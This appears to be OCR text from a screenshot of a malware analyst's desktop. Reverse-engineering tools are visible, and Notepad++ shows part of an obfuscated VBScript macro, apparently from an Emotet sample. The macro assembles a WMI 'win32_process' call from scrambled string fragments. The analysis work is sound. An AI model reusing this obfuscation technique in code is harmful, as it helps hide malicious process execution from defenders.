 Recycle Bin
RegShot
Microsoft
Teams
VMware
Share...
Exe2Aut
Total
Command...
WinMerge
Emo
IDA Freeware
x96dbg
Brave
Procmon64
Notepad++
CFF Explorer
procexp64
FileZilla
Hex
Worksh...
Microsoft
Edge
Sandboxed
Web Browser
~$Emo
PDF
Meeting for
*C:\Users\M\Desktop\macro.vbs.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
stage1.au3 stage2.au3 deobfuscate2.py stage3.au3 macro.vbs.txt
45 dwTTGidP = "jzO2XLiI FvwnjU7HCbwou5V3NuQW9ck4zirw5pR"
46 uGiDYLULvAG = Mid(dwTTGidP, 13, 2)
47 qajVJ = uGiDYLULvAG
48 VXsOIXzHQ = "nINXJWEvi7vjjL8fET 0TQSkApIUvdr97rQqtrva"
49 TVSiBRc = Mid(VXsOIXzHQ, 12, 1)
50 lABQPs = TVSiBRc
51 rLnMtMSarr = "35SzYjkH5wcT1NLLbCUjlBOVKiCZqFb KASVjD1iC"
52 MbULsjzfuaJ = Mid(rLnMtMSarr, 31, 2)
53 qjXAZhGR = MbULsjzfuaJ
54 ikajowffjk = "juXR c6Hij0M6i4IsW36ISpz6mbN21sf PedAp"
55 GSwoXzsLEiS = Mid(ikajowffjk, 35, 2)
56 BkNjsRK = GSwoXzsLEiS
57 WBZuDp = "OSIpYQWUCKS5dGkf57CCYzkQOUi8jRv"
58 DkZuC = Mid(WBZuDp, 15, 1)
59 CXcfnov = DkZuC
60 wRuubrJtwS = "RrpeC4U5S0CS334 NbH"
61 arANmpLBvo = Mid(wRuubrJtwS, 4, 1)
62 VismbI = arANmpLBvo
63 BoQAPT = "ZUpFTzYzILsc96kEhd3mJM9YMCw6"
64 WsmkXSwFsKQ = Mid(BoQAPT, 15, 1)
65 Kng7vb6vb1mic = "winmgmt" + Oeh72x5_44l + ":win32_" + Sw4kkjgl1l19gcx7.J88cno54twr + "rocess"
66 dwTTGidP = "jzO2XLiI FvwnjU7HCbwou5V3NuQW9ck4zirw5pR"
67 uGiDYLULvAG = Mid(dwTTGidP, 13, 2)
68 qajVJ = uGiDYLULvAG
69 VXsOIXzHQ = "nINXJWEvi7vjjL8fET 0TQSkApIUvdr97rQqtrva"
70 TVSiBRc = Mid(VXsOIXzHQ, 12, 1)
71 lABQPs = TVSiBRc
72 rLnMtMSarr = "35SzYjkH5wcT1NLLbCUjlBOVKiCZqFb KASVjD1iC"
73 MbULsjzfuaJ = Mid(rLnMtMSarr, 31, 2)
74 qjXAZhGR = MbULsjzfuaJ
75 ikajowffjk = "juXR c6Hij0M6i4IsW36ISpz6mbN21sf PedAp"
76 GSwoXzsLEiS = Mid(ikajowffjk, 35, 2)
77 BkNjsRK = GSwoXzsLEiS
78 WBZuDp = "OSIpYQWUCKS5dGkf57CCYzkQOUi8jRv"
79 DkZuC = Mid(WBZuDp, 15, 1)
80 CXcfnov = DkZuC
81 wRuubrJtwS = "RrpeC4U5S0CS334 NbH"
82 arANmpLBvo = Mid(wRuubrJtwS, 4, 1)
83 VismbI = arANmpLBvo
84 BoQAPT = "ZUpFTzYzILsc96kEhd3mJM9YMCw6"
85 WsmkXSwFsKQ = Mid(BoQAPT, 15, 1)
Visual Basic file length : 17,334 lines : 473 Ln : 65 Col : 83 Sel : 11 | 1 Windows (CR LF) ANSI INS
ENG
15:49
27/09/2020